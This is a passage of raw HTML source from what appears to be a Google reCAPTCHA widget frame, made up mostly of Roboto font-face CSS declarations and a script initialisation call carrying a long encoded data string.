U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="HS1D0vTCdlz4hi420KVxaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="HS1D0vTCdlz4hi420KVxaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HS1D0vTCdlz4hi420KVxaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpcnwoHDtMOCwpzDnMK3LMKZGCUmT1VfYMOaw5lPw548wpMqwo/CtyIualxKZ8KIAcK1WnTCksOGcEdAwpHCscOuwrzCgmHDpVPCmsOhwrXCqsKFw4MTwrnDj8Oew7DCihtmOsK6wrbDvcKfw6Y0aMO7w43ChcOQwrMJEMOtIgjCt18xwqLCp8ORGEXDuy1Xw6JvdAFCaWjCrsOKXCMow6N2wpMsRCBdVVsqw4jDpMKowqF/[base64]/DvcOkT8Onw5TDpC3ClcO1woQ8GsO/Jx7CksOhE3ZgHcOOw7TCmQzDoMOaBE4uwqPDumbCusO8wrzDq8OWVRbDh8KXwr7CvHvCh2Ycw6rDi8K5wroyw54+wqzCrsKdwpLDrVfDoMKTwpnDn09Rwqhpw4wRw5nDusKnesKBw58IIsOMX8K8Qg/CjMKuwroTw7fCrT3CmDoBSAzCnj4bwoLDgBsRdyfCkhTCp8ODYMK7wo8aUSbDh8KnD2g5w6DCgsOew4TCtMKLVMOwwpFiJlvCucOtfmMyw4nClF7ChcKEw4jDvWzDrn/Cg8KhcXdyO8Kdw5YeBnDDmcK6wr4sIGDCvsKCeMKQDjkYDsK/egYnGsKca8KYN2gMc8Kew4bDosKBGsKAQRALw5/DtyQFw5fCiTLDk8K7w44oAWfCisKzT8KKFMOUZMKrLzRBw6scw5XCuwfDrMOcHlPCqsKwwoDDv8KKNcKuLnQgGsK/w6jDpggFaVADwrzDjMO6NcO3MkV1PcOIwpjDksK1w7tcw5zDocKrNyPDr2xmcxEzZMOAw5NJwpzDrnnDusKWB8OvbsO3SGpVwphJSRh2UHR/woMlw4DDusK+K8KkwrLDkE/Cu8O2NMOew6lZw5ENw4QobExTXBvDsBNsYsKkwoxodjzDt8OtYk95w6NhQcOuEsO0ZxU0w7MxI8O2w5bClsK5Zw/Cg8OiMGwzw4cqQy14TMK+wqLCnHBjPMOtw5zCrMKVwpXDghXChcOdw6XDlMOddcO8woXDvsO7HsKewrvDnsO9w4ASTcO/wqwZw7nCpCxIwoMCw5scwrEFWAXCgz1Lw783RMOfZsOmV8KVw6ZaOcKcUMKJw77Ck8OJT8KTw7XCuRgdbinCiF3DmxbCt8KhwoFawoQSwoEvMcKdwrJCw6l3DULCqMO+wqPCq8OswqPDi8OLwozDh3TCj8KJw5tMw6I/w6DDiELCoSfCkCgoe8Omw4Rmw5TDihjDmFbCgTMJK1zDnnfDrWQHw6sURU7CvMOPw6/DvMO1wrtzDMOfEcO0L8OiZ8KjwoUcw7QtAcOxw64bwo/[base64]/CrsKUNE8oPMOjw4rCr8KmbsOmZmfDoX0NWcK2w5/CvBdpw4sGwqcrSEvDqMO2fx/[base64]/DhF5sw4/DvMObwpFFwpZBwrfCucOcwqNPFW3CkQNGwrJlw5jCtsO3XcK1w4DDvsKIEB5bw4QlF8KkXknDpTV2LA7CucKcCR/Dm8K8wqHDvSFYw6HCksO/w6AJw6jCgcOXw53CrsKuHsKrWHRoF8Ofw78mb37CnMOjwpDCrWnDtsOIw5LCjMKlS1QWaAPCvAPCmMKNPynDizvDgSXDm8ONw7h+wp10w6rCjsOtw4XCiMK/XT/DrsK0w48ECgorw5guOsO9asKpYsOXw5ZYw6/DmsOAw7dAVcK8wqzDvCI5wrbCl8OcQcKvwqk1csOdesKcGcOEZMOSw4LDhVPDqcKjB8K0WQHCrCzDmE4gwrZ2w4bDg1/CpmzDrcKaXcOuZCPDn8OiK8K6UcOQOSTCtsOrwrbDkHJ5JcOXOsKMw47Duj3DvcOCwr/CpcKxfcKLw4vCkMO9w6nDnzYGMsK6WcOeLD4WesOaSgzDgxzDoMKgRMK7b8KfwpLCosKDDCTCsMK/wpjCqBNvw5vCiGMdZMO1Rw1hwp3DnBrDl8KUw5fCnMO9w5AeIMOtwq3Cg8KDMcOewo0TwqnDoMKkwqzCs8KnNBsTwoNCWVzDm3bCqVjCghrDtGjDiMOyayYww5XCjl/[base64]/CpcKvUlFrw5jCpcOdwr3Dn8KnAlcCF8Kfwp1qaUx0wp5+IsKJWcOjw6lwR8O3JU4McsOCEMKzw7DClcObw6wOZsKpJhTCrsOhDjDCl8KUwoPCgUzCpMO/D1dvFMOow6PDlHURw5jCt8OAVsOHw7ldEcOxWG/CvsKqw6HCqzjCqEQywpspclFXwpfClDV9wpdkw7HDucKEw6nDgcOUKWQAwqN+wrhSOcKgdU/CgCvCuQtGwqzCmcKDA8KIaXRWwohqwqPCrA06aAAZBipKw4XCt8KFPMOIwoTCjcKCJFp/[base64]/[base64]/CscO7fcO9M8OJw4nCuMKdw5TCskjCjG8rZcKne8KHI8KiDsOdPcOYwoMGwrgKwpPDgMOUOgVAJ8O6w4zCnGPCuEJnM8OsFDM6VVTDhTFEBW/CigjDmsOiw6/CjlJswoPCnmkuaAxLfsOcw59qwpADwr5+LXDDs1A1wotQflDCnw3DhD3DiMOmw4bCsyd2RcOOw5PDjsOxIQUSWWJew5YZb8Obw5/CpHNAw5VLHhdJw71Cw4HDnjddYWpPw5ZGY8OqXsKIwp3DmMKmw7hmw7rCnwHDo8OmwrcqOcKWwpItwrp8All/w4ckV8KqBibDv8ObBMO0OMOrAcOgBsKtQBjCv8K/[base64]/CtsKrZ8O6fsKwwqvCv8OEwrF3eMOqEBHCtMKdw5jCkcKwwoIOFVDCmH/CpMO5aSs7w6DCm8K7FQbDj1nDrTcWw4zCh8K8OyVgQRwDw4ItwrvCjwYRwqdDWMO0w5c+w7sXwpPDqjF0w79GwovDo1VVMMKIC8O1E27Dp1h5bcK8wolXwp7DmT9JwrwJwqE6UsOqw79KwpnCoMKdwq8ZaXLCl2/CscO/d0LCnsOHPGrDjMKJw74fIjIdOFtHw6kyOMK6GkEBGzAnEsOrB8KNw7EBVy/[base64]/DpsK8w6rCh3BSw59Tw4EhVsO/wrPCqUbCrU0wRyBQwpXCo2fDmgHCqSVPwoPCrznCrX05w50hw4nDgUbCtcKndcKUwp7CjcOqw64UNBRfw4hCFMKdwrTCmG/CmcKWw4MWwr/CjMKewpLCv2Nmwq/[base64]/[base64]/CqsOpDcKvw7V2wojDjsKCwqYWwpjCk0fDssKSE1cuw7LCiW81dcOgTcO2w5/DtsOtw5rCq2LCpMOHAmsaw7zCo07Du33CqX7Dl8K5w4QbwpLDg8K0wpBxb2xtIcO8VxUawqDCrwNZbxVZZMK3QcK0wrPDoS4/wr3Dvwogw4LDpMOMwol5wpHCrmbCp2zCqsKzacKXdsKNw6g9wqxuwo7Ci8O5RlFLdRvCpcKAw4d6w7HCqh0/[base64]/IiPCpsOZw4bDlDvDssO7w50YwpUyKHPCnsKXA8OEWDPCr8KKCW3ClMOzw4RoVRwFw4smFxdsd8O4wpJGwqjCq8Ocw5FCVSHCr1oawoJ0wo4Uw4Mtw7EUw5XCjMOPw5gkVcKnOQfDssKXwo5gwoHDgFjDpMOIw6Y+G0ZGw4jCi8KPwoRjMhxowq/CkXfCtsOcTsKkw5nDsFZzwpJ+wqAgwpXCt8Kww5VHZ1zDqGLDqCfCtcKoT8KQwq8Ow6bDncO5DynCgGXCizzCjXDCvMK1dMOAdMKiV0LDrMK7w67CqsOWUcKzw4rDtcO+YcONEsKgAsOTw4RBe8O5EsO/w7XDj8Kbwr5vwpZ6wqESw79Aw7zDrcKPwovDlsKfWDxzCT1DNBN/[base64]/[base64]/NUvCt2NiCcK+VsKoO2LChybCvGTCmnhueMOKw6TDrCVGM2xICRFoQC9Gw6BlJC7DllzDucKFw5nClCY8akHDoUMiJlbCksOlw7F7fMKMUnE4wpdhS1t9w6/Dv8OBw63ChQJQwoNsbAAZwpx+w5rCiCRYwopCOcKvwqHCmMOWwqQfw79HIsOnwq/DuMOlHcOzwp3Dm13CmwnCjcOuwozDhj8eGiJkwrnDtAvDrsKUDQ/Csgh0w6PDm13CrXINw5YNw4PDl8OUwrgzwr/[base64]/[base64]/CiMOuFG5SLhIlaA5cw4vDsMOVHg7DqsOeMm7CulJKwogHwqvCpcKiw5tpBsOiwp85XRrCn8OMw4peAC3Di3lvw5LCm8O9w7XCnw7DlF3Do8KhwpRew4gOZwQZw5zCvxXCgMOzwr5qw6fCpsOqSsOKwpBUw6Zhwr7DrX/Dt8OgGlvDjsOYw6vDh8OsB8O1wrpSwrtdMko9bg19Nz7Dk0xYw5Aow5bDoMO/wp/DgMOlMsONw64Mc8O8W8K5w5vDg1cVPkTCmnrDmxzCicK+w4/[base64]/Cg8OEw5nDgH3CtcOLWsOXVcO+TsKww6HCicK5F8OCw5IiwoxCDsKzw70Yw69LPUpZw6V0w4fDjcOHwpVywoPCo8KTwq5fw5vCuGjDjMOWwqHDq00/[base64]/[base64]/DhSHDjwnCm8KtAyw6wpY1CjRdeMKtw653P37Dg8O/woArwpPDkcK0FkwmwqY8w5jDicKObFEGbsOXY0d8wrdMw6zDq1h4GMKaw6FLK2sPW29sExgww40mPsKCLcOec2vCtsO3dX7Dp3/CpcKGS8KNM3EpXcOhw7xsMMOJMyHDosOdMcOcw61Dw6JpBGPDuMOXaMKyC3TDvcKvw4kCw48Kw5HCrsORw7FebUEtXsKHwrMBKcObwqkUw4B3w4xJL8KEdGTCgMOwKcKGVsOeDBzCgcOrwqfCicOKZmlOwpjDmDI0RiPCtFDDigYqw4TDnivCpiYgf3/Cu1tCwqPDmMOAw7PDrTM2w7jDnsOgw73Csgw/O8OwwqVuwr1CacOHByjDscOvI8KTG0TDlsKpwpkOwoMuIMKfwqHCqTYzw4fDicOpNmDChxU5w4Vuw7LDsMOHw7Y3worCnHAAw4c2w6lDaTbCrsOGEMKoFMOILcKiV8K1CFtSUgRSYX3CicOiw7DClyAIwpRKw5bDi8OhbcOiwo/Cj3tCwrcld1XDvw/[base64]/CqkBaAcKfdGoUwovDtMKiPMK6JsKXwoZ3w7LCpx8QwpkdWX3DmUsGw6gSBl7Cm8O/TwlWenbDsMOlUALCuCPDrzxxRSp+w6XDp2/[base64]/w7Z/[base64]/w4TCjsK2VjIiwpfCk1Jfw5vCoMO5DcOJcMKYfCpUw63DqxrCjEXCsFFUWMOww4RLZQk/woJTRDDCllAkL8Kqw7HClDFVwpDCrhPChsKawobDmmjCoMKyesKrw53ChQHDtMOPwpzCrkrCnBt+wpNiwoA2FEbCpMOCw6PDuMO1V8OfHA3CpMOXfzwvw5oOYxDDkg/Ch2oQEcK4TFvDs2zCosKKwpPCgcOHd3U7wpPDv8K9w5wVw4sbw4zDgAfCkMKZw4xYw6tiw5ZrwpksOcKKCFbDnsOzwq3DnsOoJMKDw5jDi3QMeMOqdizDuWNWccK/CsOfw6JiYnp0wpkXwonDisO/X0LDr8OYEMOeDMKCw7DCkilXf8KXwrRgNknCsH3CgBrDq8OKwr9NWXnClsO4w6/DkiJMJMOaw7XDu8KzfUfDm8Okwos9Ik91wrsVw6jDn8O1DMOVwpbCvcKYw4Y+w5BjwqICw6jDqcKxRcOIR3bCsMKQb2QtLXDClDpLYj7DrsKuQsOqwrECw5Buwo55w6bCg8Kowoo+w5zCncKiw6xGw67DjcOfwpl/[base64]/CmsKZFlcWwrBbdhptwrpcPMOYwp5pesOfwoXCgGtTwrbDhsORw4w5RyliBMOGURA/wrhpcMKsw7vCp8KswpUXw7fCmm1Bw4hJwptyMEhCEsOPMG3DiADCuMOtw7Ahw55Jw5NzcF48G8KhIA7DtcKhT8O0ektDWGjDiVFnw6DDqkVTLsKzw7Jdwq51w686wqBuWWQ/C8K/[base64]/Dh1tTwp/DlcO2w4YWwroDBMK6HMOIw5/Dh0Fjcx5SwrjDp8KWwqjCmmjDvFnDmSvDqHrCnQ3Cm1cHwpsGViTCm8K7w6bCisK8wrFxHT/CscKsw5TDn2FqecKpw4fCnS9Gw6d1Bw0awoA7LkDDr1UIw5kEBGl7wqfCu1QowopYNcKXUAHCp1/Cn8OKwq/DmsKOXcKLwrkGw6XChcKpwr9aK8OSwrjDm8OKOcKMJhXDlMKYXBrDnWA8E8Knw4XDhsKed8KeMcODwpvCglvCvA/DqAPDug/Ck8OfbxEOw5R1w7DDosKlBy/[base64]/wodPQ3vDpMOOWGvDrcKMDGc/w5dHDcOTw6jCqhnCnG3CuwDDgcK+wr/CiMOLTcKiTkfCtVhOw51BRMKkw6